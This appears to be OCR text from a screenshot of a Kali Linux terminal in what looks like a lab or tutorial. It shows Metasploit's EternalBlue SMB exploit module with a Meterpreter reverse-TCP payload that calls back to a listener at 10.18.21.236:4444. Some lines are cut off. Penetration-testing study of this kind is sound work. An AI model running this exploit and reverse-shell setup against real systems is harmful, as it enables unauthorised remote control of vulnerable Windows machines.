 kali@kali: ~
File Actions Edit View Help
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
erver 2008 R2, Windows 7, Windows Embedded Standard 7 t
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. On
r 2008 R2, Windows 7, Windows Embedded Standard 7 targe
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
22:29